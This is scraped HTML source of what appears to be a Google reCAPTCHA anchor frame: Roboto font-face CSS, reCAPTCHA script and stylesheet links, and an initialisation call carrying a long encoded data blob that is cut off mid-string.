  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ge7LiNIM-kDWQzxB0HvCRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ge7LiNIM-kDWQzxB0HvCRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ge7LiNIM-kDWQzxB0HvCRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FMKnYw7DmMKlK13DtMKLJMOBNUDDvsKHw4ZCBcKXw6JSwprDoEN3w77Ct3TDmF/Ck8Kkw7PClCZFIMOCw44pdQXCh8KQI3Q1w7MQG8OPdhd8QsOLwql1VMKZw5HDnl/[base64]/[base64]/wqrCpsODw5PDuMO3w4FIw4nDgcKVwpJSw5/DhcOHwp7CtcOnYgg3w7XCnsOhw4XDtCIPNDRuw4/DjcOrCm/DpHPDvsOoRUXCicODbMKXwo/[base64]/CqinCsgDDiVAlw5/DmcKDEDIew6U9fMO9wr06Y8O5dGZnQMOSF8OFSMO4wrTCnGzCk0YuB8OMKwjCqsKgwojDv2Vcwp59HsOdLcOfw7HDuyRsw4HDhFpGw6DCo8K8wrDDrcOywrPCnVzDsgJHw5/CrTXCo8KANVYBw5nDi8KvPnbCk8KHw4UWNVTDvnTCmMKFwrLCmxsbwrPCuifCpMOxw54ywrQHw7/DqykeFsKVw6bDj2gYBcOfZcKSNw7DisKjcizCgcKWw60rwok+PQHCisOYwr0/R8OewrA/a8O9ccOwPMOWIzZSw6obwoFKw5TDiXvDuSzClsOfwpvCiMK/KsKHw4zCggnDmcONX8OHXHcPCywrAMKBwo3CohIZw7HCilfCsAfCugVvwrfDpMKmw7dgOF89w4DCmE/DjMKDLEIuw6V8ccKBw7cRwpZhw5bDrk/DkEJtw6Ejwrczw6HDn8OGwpPDicKew6QeN8KSw6DCpjDDmsOBa3LDolnCncOYMj/Cu8KmYlPCrMOfw4ocIh8yw7TDgH8zfsODc8KNwqvClwfCmcKAScOiwqnDliJ4BC7ChVXDpcKAwp9kworCocOGwp7CrB/DtsKMw6bChyIzw7zCtC7DtcKlKCU2Nz7Dv8OcRBfDssOcwptww6LCnmghw7hXwrnCsSHCssOcw5LDssO1IsOgLcOWAMOgIsKgw4NyZsOXw4fDhTFuVsKWB8K1UMO7AcOTLy7CjMKDwpU6dQnCiQXDu8Opw5LCpGIHwrgBwrHDsi7Ct05GwpbDisK4w4/Ds0BVw55HMcKUEcO7w4gfDsKrbnM3w6PCtzTDisKowqISFsKLMA4rwo4NwpQ0Wi/DrWkRwpYPw7x/w6HCl23Cilpuw6zDoFgJCXLCrFtrwozCi1XDhH7CvsKdcF41w7zCnSzDpznDmsKBw6rCosKWw4Rdw4hqPRLDm21Dw5PCisKWJ8KjwoXCpcKhwpcgJ8O/LcKkw7R8w6oNbTURWhnDvMOOw73DrATCiD/[base64]/KyXDjR8tHcKCwprDh0k5w5HCrcOYEE51wrbCq8K6w7/Cp8OdWiELwrRNwrfDtjQVc03DhBrCg8OOwrLCvjoIEMKfGMKRw5vDr1bDqQHCr8KKfV0/wq8/[base64]/w7DCosOhXy/[base64]/w7kwbcKTVcOWwpvCiVDClTYuLMKTwqLDjDAidMKKHcOeTFUCw4fDhcOrHGnDqcKnw6UeZhvDrsKew5tnf8KMbRXDgXBpwq5SwpvDgMO6BcOtwrDCisKawrjCoFhsw5XCncK2GWvCm8KWw4EhdMKVMGhCJsKUA8OSw6zDlkIXFMOwb8OOw7vCkjjCusOyf8KQBw/CvcO5fMOAw6pCRCpIeMOBIsOYw6DCoMK+wrNyU8KsdsODw4R9w6HDg8KaI0/Dik8OwoluD0Nxw6DDjT/CrsOPQQVDwqM7PnHDrsObwqTCqsOVwqTCoMKgwq/DqHU5wpTCtlnCmsKFwqIeQC/Dn8OywpPCvcKAwr9EwofDjisoSDrDlRXCoEg/Tn/[base64]/GhoiwoZ2Y8Osw6MPwp8Tw7vCmMKlw4JRBsKDE3fDrcOIwqTDq8KKw5tcVcO4X8OMwpvCkx5uHsKZw7HDssKgwqADwpHDkwAVZMKpVWQnLsOvw4g/HcOMWMO/QHzCum5WG8KrUSfDuMKwCDDCjMKcw7zCnsKkJ8OQwoHDpW/CtsO3wqLDoBPDj0rCkMO8MMK/w60/VzcFwpYeLzQFw7LCucK4w53Dn8KgwqXDjcKYwotQfMOfw6/DjcO4w5YRVjTCnFY4ChkVw5s3w5xpwr7CtXDDlT4YVCjDj8OeTXXCsi7Dp8KaFwfCs8K2wrvCvMOiAkJsBkZdfcKMwpcTLCXCqkRyw7LDgEh2w4h1wpvDqMOJPsO4w43DlcKSDG7Cj8OKK8KNwqZ4wojChsKTO0/CnXsDw4bDhUIiS8KhFlxVw4jCs8OUw4zDlsK2Ll/Cih54C8OJDcK2asOjwohMVS7DmMO4wqbDp8O6wrnCu8KPw7cvKcK7wqvDvcKqey3ClcOPf8KVw4J/wpvDrMKEwrEkFMKuTsO6wrQGwovDv8O7bCbCocOhwrzDvSgywrcSHMKyw6VnAG3DpsK2RWNlw67DglBwwp/CpVDCmx/ClRrDryUpwrrDqcKfw4zCh8KYwo9zWMOmRcKOR8OEEBLCi8KbDQxfwqbDo2N9wpwVByciY11Vw4rChsOCwrPDucK1wq1nw5QUeGI6woZ6KADCucObw47DqcKIw6PDriHDkV4Ow73CkcOUIcOmbBTDmXLDtE3Cv8K1FF0tYFfCk3jDmMKowpttFghqwrzDoTUHYn/CpX3DvSw6SgbCssKkVMOLcDthwrNBF8Kfw5AyWlwxXMOqw5HCvcKuBwRMw4rCp8KnI3IPTMO5IsOQaCnCu2cwwoPDucKpwoohCz7DjsKLDMKPBnTCvQrDsMKWXjxOGTzCvMK+wpAIwqkKJcKrUcOQwqrCvsO5YUlnwqRlaMKIDMOqwq/DuTkbKMKJwrkwKlkYV8ORw6rCqTTCk8OuwrPCt8K7w5vDs8KMFcK3fxA6f1rDkMKlw4kLLsOkw4/[base64]/DggJDwoJmGj8awoDDrcKANcO2wpIfwobDhMO9wp3DmBZcK8KmXcOPIxPDjkHCqMOSwoLDo8K5w6HDnsK4W3hKwpIkaAxFGcO+XH7DhsOIDsO2EcOZw4TCqTHDjDgfw4Njwp5CwqTCqnxBHsOjwrXDiFtdw7laEMKtwovCgMO5wqx1S8K/[base64]/[base64]/Dl8K9S8OfwojDvcKswr/Ds8Kmw5zDq8K1w6XDusOHDDBTe1V7wq/CkQtjacKDP8ODHcK8wptVwojDhz9hwoEPwoJPwr4/ZmYHw70gdVYdNMKVeMO6EU0Dw4fDq8OQw57DkxQNXMOTRTbChMObCMKXcnjCjMO8wo4+FMONS8Kuw5YMYcOrLMOuwrQKwoxeworDg8OOwqbCuQ/[base64]/Cs8OzMMKCfsKKJcOYwowGwoMbVnofPmpxwoMYw5I0w5EdNzPDocK1KMOMw7ZBwo3CvMOmwrHCljIQwqrCrsKzPMKxwqLCosK1VyvClULDhcK/wr7DscKMfMOWHHnDq8KjwprDhzTCm8O0Oz3CssKRVG05w6ovw5PCmDPCqmDDisOvwos0Ck/DuUrDssK4Q8OdVMOobMOOXizDoHQ3w4FGR8OtRy9dWVd0wpbCn8OFCWvDjMK9w6PDrMKQSHsKWzXDqcOjfcODHwMfAl1uwq/Cgz1owrLCucKHGRhrw73Cn8KXwrJew54Hw43DmENpw6wgGTdGw5/DmsKGwpLCjGrDmh9Jf8KIOcKlwqzDg8Ovw5kPRXsvTgNKF8KdSsKCAsKMC0PCgcOSQcKibMK0w4LDhTrCvi4qR209w5HDv8OrDw/CkcKMBVjCuMKbQgfDvSrDjGjCsy7CvMKjw5t/w4DDjlJ3W3DDlsKYfMK4wrlBekfDlMK1FTkWwpIqOjg/Glgrw5DCvcO7wqpiwofChMObEMOFHcO+BS3DlMOtfMOzHMO6w6okBQfClcOcR8OMOsK4w7UTEzZhwr7CqFcqDMKMwq/Di8Kdwodww6jChWpjGmN7L8K/f8Klw6cIwrFUYsKyTg5Zwq/[base64]/I8OuS8Kkw7xqw5rDqnjDtVTCp07DrgDCgT/Do8O3wopRw6LCl8KGwpRHwrpFwoctwoMtw5/Dv8KONjrDrSzCuwLCq8ONdsODHcKaTsOkNsOYRMKqbAZbbFXCmMOnO8OZwqopFhc1H8ONwotaP8OJDcOAHMKZwojDkMO4wrMLZcOGOyDCqXjDkhLCq2zCgGRcwoMuGHZEfMKHwr/CrVfChysUw4XCsBrDiMOkdcOEwqsowoPCusKvwpY1w7nCscKww7EDw6VWwo7Ci8OHwp7CoWHDgRDCpsOpagPCq8KcTsOIwqDCo3DDrcKEw4gXU8O8w7czAcO9KMK+wqIdcMKrw6nDn8KtUj7CpizDj2Jow7YGe1Y9MgrDiiDCmMOUPnxHw580w45sw4/Dp8Onw7UIPsObw5ZNwoREw6jChQvCuHjCkMKdwqHCrErCgMOCw4zDvy3Ch8Omf8K5MAjCujXCikDCsMOMKWlKwrXDscKww4pjTRFmwr7Dql/DvMKeYjbCmMO0w6rCnMKkw6vDncKVw64Zw7jDvhrCpX7Cu0LDqMO9ExzClcO+IcO8bcKjSG1FwoHCinnDg1AEw7jCr8Klwr5/NcO/KnFgKsKKw7cIw6LClsOJFMKlfzRDw7zDhn/Dk0QGGzfDi8ONwoNiw5lZw6/[base64]/DkTnCtxbDtsOyw4Iwwo9RwpFaZcK9McOjw6ZjBR4SYnPDsVceeMOpwo9fwoLCm8OcS8KfwqPCksOTwqvCtMOSIsKbwoRoT8KDwqXCgMOtwrDDmMOMw5keMcKkXsOLw5TDi8K/w4tjwp/Dn8KxYj4iATZ5w6tsbzhOw647w4hXXlPCu8Oww6dCwrkCXwTDgsKDEVXDkzQ8wp7CvMO5SxfDqwgkwo/DncO6w4TDtMKxw4wKwp4NRW9UN8Klw73CvxHDiXRMdgXDn8OBecOywr7DrcKuw4LDosKpw43CiiZ1wqp0J8K9bsO0w5jCqmA2w6UNd8KuNcOiw6zDiMOywqVtPsONwqk2IsK8Uhdew5DCgcOIwqPDugwxY0VKbsO1wrHDiAkBw6YJD8K1wpV2E8KHw4/Dk14Xwr8lwqRZwroAwo7Dt1rCjsOnXQPCqW7CqMOXPG/Dv8KVOznDucOqX2VVw5rClGvCosOYaMKSHCHCnMKWwrzDu8KlwoLCp0EhYiVsU8KDTmRMwrhiesKYwpx6DFdkw4HClzoPOjVxw5nDqMOKNcOnw4Fjw5tSw78xwqfDpW17DS9VKBskDnTCt8O2bRUgG1jDiWjDnjvDgcOWGVoeOlR0bsKRwq/Cn14MOkM5w7LCk8OxYMOow70IX8OTPFsIY1HCrMKmOh3CowJMEsKIw7rCg8KsNsKcKcOuLCXDhsKIwp7DhhXDsXhFZMKtwqfCt8O/w4Rew6Auw5vCg2nDuBdzQMOiwo3Cj8KUAFB/MsKew6ldwrbDlHLCoMKBbHQPw5gSwp1/a8KuShseT8K7VMO9w5PDnwQuwp0HwrnDnUIpwpkGw7/DksOrSsKJw5jDghBJwrdlNAwkw4/Ct8Kpw7rCjcKGA1bDp1bCnMKBaFw9MXnDksKqI8OaVwhkIVs7KWDDpMO9H30DLnttw6LDhArDocKtw7pLw7zDu2RiwrQcwqhfRmzDicOBCsO4woPCq8KZa8OKU8OsFjduORVJJR5uwrLClEbCklotH0vDmMOzIAXDkcOfek/CoD0hRMKtZRbDm8KrworDqF4zccKMIcOLwqISwqXCgMO/eXsYwrfCp8OIw68CeXnCiMKuw5JUwpXCgMOQesO/[base64]/CucO0YhE/w688DcKMJsKTXD3Dg8K4wr8wE3TDjMOJK8Ohw4w+wpPDvxzCugbDjS5Sw6ZBwqXDmsOuw40bLmzDpsO/[base64]/JFQTOS7CucK+w4fDjsKIHmJVCcKIOjovwpooB04iAMOzQMKUEAjCpWPCuSsiw67Ci2/DoVnCtXt4w51KMTAfP8KaUcKrLS1yCAJ3IMOOwo/DkQjDrsOIw6/DlXfCsMOqwpk0JFXCocK/EcKacnF6w6ZFwo3ChsKqwqjCq8Kuw5F4fsOlw4FKWcOhIVxpdEzDt23CrRjCrcOYwr3Dr8Onw5LCgz9/b8O7YRTCssKzwq1UZFvCg3HCoFvDuMKnw5XDiMOZw7Y7albCsi3ChUlpFsK+woDDqDHCoG3Cv3xjKsOCwrUiBwwLLMKcwrZPwrvCjMOywoEtwqPDgjghw77CoxfDocK0wrhKQUrCoy7CgH/CvBbDvsOnwpBMw6bClX11BsKXbB7DrR5wHFnCoC3DtcOyw4bCu8OIwofDmwnCggAdUcO8woTCisO3Y8K/w7JtworDhcK6wqhRwrQtw6lTMsOkwoBQUsO7w7IJw5dGa8Krwr5HwprDmBF9wozDosKja3fDqjxsKTTCpsOCW8OXw7/Cn8OOwqU7IV/Cp8Oew6PDisO/[base64]/DmcKWwr9/[base64]/DmMKCAMOywpNtDBk0wrtKBR8Qw6McFsOEBzYzwr7Ds8K2wr4ucMOEfcOnwp3CrsKywq1jwo7Dg8KnDcKSw7/DpUDCvXYTSsOqaQLDuVHChEAqei7Dp8KZwpUwwplNC8OXEg/Cq8KwwpzDvsK5WBvDssOPwpoBwqBITgRxR8OgeFNwwq/CocKiYzwuG3lYAcKOFMO2HhfCpRIsQsKFOMOnZ3Y6w7rDnMOBS8OAw7h8dVzDvDl+Z0/[base64]/CnsKxGCnCrQI3NMKyeljDoMK9w5VWD8O8w758w6DDnMKqJA4fwpvCpsOjfh4uw5/[base64]/Dr2fCoMKEw6PDvTVaG1/DgsO6YFABIMK4SlkLwprDoyHCisKAFG7DvcK4KsOOw7LCpcOhw4fCj8K1wrTCiBVRwqU8KcKrw4wBwpRkwoLCpB7DkcOffhDChMOkXUvDq8ObW0d4P8O2SMKcwo/CuMK0w5jDm0AUcVDDqMO/wrZkwpXDg1vCucKyw6XDssOzwrJow6fDocKNXA/DvC5lJy7Djxddw5p/OQ3DvCzCkMKBZTvDmsKIwoIGCQJGAsOaCcKcw5XDsMK7wrbDpVJHExHClcO+eMOawoNWZH3Ci8K7wrTDohQJcT7DmcOtSMKowqvClRRgwrt0woDCuMOnWcOyw5rCtG/ClzFew6vDhg4QwoTDm8KrwrPCtcKfbMOgwrbDnGLClkzCp090w5DDk3HDrsKxHXYnecO+w4PDq3xtIkPDs8OLOsKhwovCgwfDhcOtCcO6AEdFVMOqDcOfYDUcTMOKaMK2wq/[base64]/DmH/DssKXw5nDssKEUGzClE/Cg2B3RGnDun7CggjCisOQOynDpMK0w4jDs1N1w6t7wrHCvDrCnMORFMK3w4jCocOUwoXCq1Zqw47DhitIw7bCkMOAwqLCmEtCwr3CjUHDvsOqC8KUw4LCnF8Yw7smcELDhMKlwoo8w6Q/dzMhwrPDlmsiwo1cwozCtAE5Ej5bw5ckwonCjlEew5h9w4nDigvDq8OOO8KrwprDtMKVI8Ovw69VHsKTwp48w7cqw73DmMKcD2IEwp/CosO3wrkFw5TCjQPDsMKtNgfCnip0wrLCkMKhw5NBw5xCOsKeYApbF0B0CsKgMsKywqpCdB/CiMOXfHnCgcORwonDqcKUw70ACsKEDMO0KMOfSU9+w78jECzCrMOMwptRw6EWPlF3wqfCpCfChMOvwp4rwr5JX8KeCMKiwpUXw70CwoLChybDvsKObA1FwpbDpC7Ch2vDlm7Dn1HDlE/CvcO8wo5edcODcEdFOsKXcMKcGGoFJwPDkCLDqMOTwobCuAd8wokbb1YFw44owpBVwp3ChX/Di25Ew5pebm/ChMOKw6LCn8O7Bk9becK2A3EjwotGS8KUccOfVcKKwpYqw6XDv8KDw5tdw4JpZsOVw4bDvlnDrhN6w5nCtsO7N8KVwodqA33CpRHCv8KzHMOqKsKfER7Cm2wdEsK/w4HCicO3wppLw4TDpcKhGsOPYVZvLMO9MDpybEbCs8KnwoIkwpbDvi7DjcKiQMO3woMcbsKkw6jCv8KdQXTDs0LCscKcTMOuw4jCtljCpgQwLMO2ccKLwrXDox7DisK5wobDvcKAwqMrWyDCgMONQUoKSsO8wrsxw7RhwpzCpXcbwqMewpHDvFc/[base64]/[base64]/CvcKiUg8DwpJnwpQaYMOaw6Jtw5bDpcK3ERE0enUzXCYsJh7DncOLAFFmwpDDi8O/[base64]/DpMORQ8Kmd2Igw5fCq0NwwpcwYcK/SHLCg8K+wprChcOaw6vDg8OANsOLMMO2w4XCnXPCo8KDw71jZ0hew5rDgcOILcO6OMKMLcKUwoskVmIhTSZoS1vDoiPDrXnCnsOUwp7Cp2vDuMOWesKHW8O4MXIjwrcNEncJwpU0wpHCvMOnwr5VcVnCvcOFworCjwHDi8OlwrlDRMOxwoFiKcOkYHvCgSFYwqc/QB/DsDzCqVnCqMONKsOYA2jDmsK8woHClGIFwpvCm8O+w4XCiMO5fsOwem19SMKAw65bWhTDpEbDjH7DlcK3VFYewrRgQjNfXMKOwo3CuMOfa27CtXErAiVdMk/Dpw84bSHCq0/[base64]/w5nCrnoxPSPCkwjCmF3Dp8KRQMORJwcdw75GfVbCr8OFasKuw7orwqcsw4YUwqfDncKWwpDDsGEaN3HCksOtw6/DrMOiwoTDqS5Hwo58w7fDilLCoMO0fsK5wpjDocKAZ8OvSyU4CMOowrLDmw7Di8OjWcKEw4hfwqcJwrzCosONw5DDg3fCtsKjOsK6wpfDpsKKKsK5w4g3w640wrJvMMKMwqduw7YWRE3ClWzDkMOyc8ONw7LDgE/DpQhxN17DvcOlw7rDg8OQw7XDm8O+wr7DsSfCoGEjwoNOw7bCrsOtwrXDgsKMwpHCuA3DosOmGFF8dAZUw6bDpxvDpcKeUsKpLsOLw53CqMOpOMK4w63CnknDoMOkQMK3GA3DpQgWwpRwwppaWsOKwr/[base64]/JMKPNMOuwqoYVlzDrcO9cVfCv2NkG8O8OjXChMOjHcKCCDB/[base64]/[base64]/Du0bDglBWT8KGw6PCh8KSwqvCk1HDm8Oxw4rCoGzCpx5Rw5gDw7wbwo1ww6rDr8KMw5jDksOVwrEnRxsMI3vDuMOKwpYNEMKpa2UFw5hjw6XDocKlwpVBw6ZwwqjDlcOdw5DDnMKMwpclPgzDvVjCqUAuw5pbwr9Aw6bDlRs8wr86FMKpecOUw7/CgQZ4A8KBFMOVw4V4w5xewqdNw7rDqwAZw6l8bTwaKMK3OMKDwpnDuXUmW8OACGJWO0FUHwUiw7/CpcKow7wNw4JjcRkibMKqw6tUw5EDwrvCuB9qw5/CqWJHwq/CmTU7Dg8ucAZEPyJqw4BuCMKPRcKHMzzDmljCt8KMw7k7TBPDvhlVwo/CrMOQw4XDvcK8woLCqsOxw7hdw6vCnTPCtcKQZsO9woZFw7ZXw4pAIMOmFkfDpxUpw7LCgcOoFkXCizIfwrYhJMKkw5vDhFLDssOfZhzCucKxf2/DqMOXEDPCgAXDh2gcfcKvw4F9w7TDrC/[base64]/DtxnDlcKVHsOewrFDRsKuY8K3UTzDoMOiwrzDnUF1wqPDpsKHfiHCosOhw5XCuivDkcO3fm8XwpBMCMO7w5Ifw7vDnmXDjxEPJMOqwowhYMKIJWjCvSh0w4/CosObDcOdwrDCsnjDlsOdOAjCtQnDscKgEcOiGMOJwovDoMKtG8OFw7TCnMKVw6/DnUfDr8OwUFRZbhXDumolw70+wqkzwpTCuGMOdMO7fsO0EcO7wogqXMK2wovCpsKnfxPDosK1w7MhKsKffmVDwpFDA8O3YC03UnEqw6cuZTgeS8OQbMO4ScOgwqjDusO3w7t/w482ccONw7NpVBI+woXDjGs6Q8OvXGgJwrzDpcKuw6J6wpLCpsKPfMOSw4bDjT7Cq8OhAMOjw7bDrkLCmQPCr8OZwrdZwqzDjmbCtMOODcKzGkzClsKAX8O+eMK9w70CwqlEw4sqWH/[base64]/CvxMkXytCw6jCusK/bsKmw7F5GMKMwqkybjfClk7CtVZ7wp5Ww5XDrjXChMKxwr3DuALCoUvCsDMqGsO1NsKWwronQ13CrsK0FcK8wpXDjyEUw4nCl8KSUQgnwqo9V8O1w5d5w7bCpxfDvV3CnFDDqSdiw6waeUrCoi7DgMOpw5pOL2/Di8KuQkUKwrvDo8OVw7jCqxJfMsKDwqRMw4hDPMOGIsOpbMKfwqc5bsOqAcKqasOawo7ClcKRX0oPeSZ/AjZ5wrVMwqvDmsKWScOxZy7DiMK1T0Y0WMO8CMOww4LCt8KWRk99w7zCoBTCmDDCrsOtw5zDvCZEw64QCjTCgj7DhMKNwqpcFxMiODPDoF/CuTvCiMOYNMKDwp/Dkgomwq/DkcOaRcK5PcOPwqAcPsO0GVklM8O5wp1AMSZkA8KhwodWF0d0w7zDu2whw4TDqMORFcOVViPDh1cVfErClDZYe8OWWMK0dsOPw43DjMK+KTM/A8KVIwbCjMK1w4FBTgkydsOGLRZMwpbCnMKhfsKKHsOUw5jCkcO5MMKMdcKaw67DncOkwrdNw7vCk3Y2cyVcYcKQUcK7a1vCl8Okw4pdPzgRw4DCtsK7Q8KQLW3CqMOtQH1pwoVdWcKaHsK1wpwow6gqN8OYw6l4wpw9wpTDnMOBCAwqKsOYYjHCm1/CicObwolOw6E6wr42w7bDlMOyw5nCs2jDlFbDt8OsTMKARBFTYV7DqTvDscKUFVxwbDdYPUHCrDtoSQkCw4bCrcOeC8K4PyY6w4nDhXzDnyrCp8Ovw6jCkRQhaMO3wr0KV8KWWiDChV7Ci8Kkwqd9wrfDu3TCo8KNeUwew53DjcOnZsKSP8OhwpvDtmjCtGh3aE/Cv8KtwpDDusK0OlbCjMOnwpvChW9yY1PCnsOPGsK4I0fDiMOpA8OSFwHDisOcXMKebxXCmMKmMMOCw5B0w7JEwp3CiMOtBcKaw7AAw5RYXm/CsMOZQsKowoLCkMOkwqVNw4zCt8OhV1g1w4PDn8OcwqtTw5HDpsKDw4sAwoLCmSrDvV9GJh5Bw786wq7Cs1nCqhbCulxhRU93YsOhEsOZwqDCkizDrVHDncOte3x7VsKmXyEaw6kZX2FZwqgjwozCoMKYw6XDnsO+UyR4w5DCgMOyw4hRB8K/IT3CgcO6w5BDwqQ9aBvCjcOkLR5YLkPDkAXChzgcw7MhwqAoHMO8woJefsOrw7EuTsOHw4cEHQgBP0ghwr/[base64]/ChcKawqR4MW/ClE/CoXJ1d1/[base64]/R27Dh8KZAcOXwofClsKfwqrCgBvCrsKXw7x5AcO/b8OpeETCoxPCg8KCFVTDjMKIF8OKHWDDrsO1KBUfw73DjcKcCsOhYR3Chn7Ci8K8wpjDuxoIQ1Z8woRZwrt1w4nCh0jCvsONw6rDpUc/ERlJw44DCwszYTPCncOTbMK1PGl+MSDDgMKnOl7CucK/[base64]/CgcKywp8AwrLDgsKIFXfCjTY2wpPDtz7CqkvCpMKvwrM9wrrCpzfCnxVodsOdw7PCgsKNBwTCvMKEwplPw57DlTXCqcOmL8KswoTChMO/[base64]/w7oGw5TDksKZYDjDpsKww6vDvDp5MFLCm8ORw6J5GkEYa8OWw7zCtcOOESExwprCmcOcw4vChcKDwoU3H8OVZsO/w5wVw6nDpVp2b3tNRsOWalLDrMOOWkgvwrLCsMKpwo11ejzDsT/CjcOfecO+R0PDjBFmw55zCSTDgM